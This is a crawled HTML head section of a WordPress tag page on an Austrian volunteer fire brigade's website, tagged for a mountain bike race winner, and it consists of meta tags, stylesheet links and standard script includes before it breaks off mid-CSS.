

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ff-gruenbach.at/tag/siegerin-sabine-sommer/
body_size: 10438
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="de-AT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Siegerin Sabine Sommer &#8211; Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Feed" href="https://www.ff-gruenbach.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Kommentar-Feed" href="https://www.ff-gruenbach.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; iCal Feed" href="https://www.ff-gruenbach.at/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Element-5xxxhdpi-e1575480286304.png">
				<link rel="alternate" type="application/rss+xml" title="Freiwillige Feuerwehr Grünbach - FF Grünbach &raquo; Siegerin Sabine Sommer Schlagwort-Feed" href="https://www.ff-gruenbach.at/tag/siegerin-sabine-sommer/feed/" />
				
		<meta property="og:locale" content="de_AT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Freiwillige Feuerwehr Grünbach - FF Grünbach"/>
		<meta property="og:title" content="  Siegerin Sabine Sommer"/>
				<meta property="og:url" content="https://www.ff-gruenbach.at/mountainbike-rennen-12-kernlandtrophy-am-31-07-2021/"/>
																				<meta property="og:image" content="https://www.ff-gruenbach.at/wp-content/uploads/2021/08/IMG_0018-scaled.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="2560"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ff-gruenbach.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ff-gruenbach.at/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ff-gruenbach.at/wp-content/uploads/fusion-styles/310067496ff39401d8728b23f897e3ad.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-path-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-path-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/awb-text-path-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-text-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-text-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/text-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-post-card-image-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-card-image-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-facebook-page-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-facebook-page-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/facebook-page-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-twitter-timeline-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-twitter-timeline-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/twitter-timeline-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-flickr-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-flickr-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/flickr-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tagcloud-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tagcloud-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/tagcloud-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-instagram-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-instagram-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/instagram-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 991px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 990px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 972px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 958px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://www.ff-gruenbach.at/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.13.1' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.13.1' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.13.1' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.13.1' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.ff-gruenbach.at/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.13.1' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.12.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.ff-gruenbach.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ff-gruenbach.at/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ff-gruenbach.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/events/?tags=siegerin-sabine-sommer" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body 